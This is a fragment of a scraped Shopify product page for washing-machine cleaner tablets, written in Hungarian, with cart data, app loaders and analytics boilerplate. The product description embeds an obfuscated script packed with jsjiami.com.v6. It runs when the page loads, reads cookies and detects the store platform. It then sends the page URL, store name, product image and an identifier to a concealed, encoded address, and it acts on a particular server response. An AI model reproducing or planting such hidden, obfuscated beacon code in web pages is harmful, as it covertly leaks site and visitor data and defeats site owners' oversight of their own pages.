data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eHogyan kell használni -\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cspan style=\"font-family: 宋体; font-size: 10.5pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003e A mosógép tisztító tablettákat nagyon könnyű használni, csak töltse meg a tartályt vízzel, és tegye a tablettákat a vízbe. Futtassa le a Tiszta mosógép vagy a Forró víz ciklusát, majd törölje le a mosógép kádját egy ruhával és kész.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"mso-pagination: none; text-align: justify; text-justify: inter-ideograph;\" align=\"justify\"\u003e\u003cspan style=\"font-family: 宋体; font-size: 10.5pt;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/16904282287743.jpg?v=1690438962\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"mso-pagination: none; text-align: justify; text-justify: inter-ideograph;\" align=\"justify\"\u003e\u003cstrong\u003e\u003cspan style=\"font-family: 宋体; font-size: 10.5pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003eMűszaki adatok\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cspan style=\"font-family: 宋体; font-size: 10.5pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003eNettó tartalom: 180g\u003c\/span\u003e\u003c\/span\u003e\u003cspan style=\"font-family: 宋体; font-size: 10.5pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eFizikai forma: Szilárd\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eA csomag tartalmazza: A csomagban található: 12 kapszula\/doboz\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84wsjQxg\/LzE3FQlKyWztJRkkzQzM5M0Q1ODFMtkAwODlDTL5GSDVHPj1DSLVKVaAFKzGbM=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e"},
    cart: {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"HUF","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
    page: null,
    blog: null,
    article: null,
    search: null,
    template: "product",
    shop: {
      permanent_domain: "swafren.myshopify.com",
      money_format: "{{amount_no_decimals_with_comma_separator}} Ft",
      currency: "HUF",
      symbol: "Ft",
      iso: "HUF",
    },
  }
</script>

<!-- 为当前 Theme 块扩展链接CSS -->
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019b35f9-b87c-7d1a-9b84-b7e5f761c635/bundler-app-79/assets/app-embed.css">

<!-- 为当前 Theme 块扩展链接JS -->
<script type="module" defer src="https://cdn.shopify.com/extensions/019b35f9-b87c-7d1a-9b84-b7e5f761c635/bundler-app-79/assets/app-embed.js"></script>
<!-- END app block --><!-- BEGIN app block: shopify://apps/bundler/blocks/bundler-script-append/7a6ae1b8-3b16-449b-8429-8bb89a62c664 --><script defer="defer">
	/**	Bundler script loader, version number: 2.0 */
	(function(){
		var loadScript=function(a,b){var c=document.createElement("script");c.type="text/javascript",c.readyState?c.onreadystatechange=function(){("loaded"==c.readyState||"complete"==c.readyState)&&(c.onreadystatechange=null,b())}:c.onload=function(){b()},c.src=a,document.getElementsByTagName("head")[0].appendChild(c)};
		appendScriptUrl('swafren.myshopify.com');

		// get script url and append timestamp of last change
		function appendScriptUrl(shop) {

			var timeStamp = Math.floor(Date.now() / (1000*1*1));
			var timestampUrl = 'https://bundler.nice-team.net/app/shop/status/'+shop+'.js?'+timeStamp;

			loadScript(timestampUrl, function() {
				// append app script
				if (typeof bundler_settings_updated == 'undefined') {
					console.log('settings are undefined');
					bundler_settings_updated = 'default-by-script';
				}
				var scriptUrl = "https://cdn-bundler.nice-team.net/app/js/bundler-script.js?shop="+shop+"&"+bundler_settings_updated;
				loadScript(scriptUrl, function(){});
			});
		}
	})();

	var BndlrScriptAppended = true;
	
</script>

<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b8d54-2388-79d8-becc-d32a3afe2c7a/omnisend-50/assets/omnisend-in-shop.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 61284286516,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 61284286516,storefrontBaseUrl: "https://swafren.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1343782964","configuration":"{\"shopId\": \"61284286516\", \"domain\": \"https:\/\/api.trustoo.io\/\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ba09fa9fe3be54bc43d59b10cafc99bb","type":"APP","apiClientId":6212459,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"100073524","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"655d9d8b76eac5fbbfad93c3\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"85065780","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"swafren"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"swafren","paymentSettings":{"currencyCode":"HUF"},"myshopifyDomain":"swafren.myshopify.com","countryCode":"CN","storefrontUrl":"https:\/\/swafren.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":7500.0,"currencyCode":"HUF"},"product":{"title":"Mosógép tisztító tabletta (12 darabos csomag)","vendor":"swafren","id":"7113762046004","untranslatedTitle":"Mosógép tisztító tabletta (12 darabos csomag)","url":"\/products\/washing-machine-cleaner-tablets-pack-of-12","type":"Forró termékek"},"id":"41182620876852","image":{"src":"\/\/swafren.com\/cdn\/shop\/products\/1690426888111.jpg?v=1690517017"},"sku":"LE80253540","title":"1 doboz (12 darab)","untranslatedTitle":"1 doboz (12 darab)"},{"price":{"amount":12000.0,"currencyCode":"HUF"},"product":{"title":"Mosógép tisztító tabletta (12 darabos csomag)","vendor":"swafren","id":"7113762046004","untranslatedTitle":"Mosógép tisztító tabletta (12 darabos csomag)","url":"\/products\/washing-machine-cleaner-tablets-pack-of-12","type":"Forró 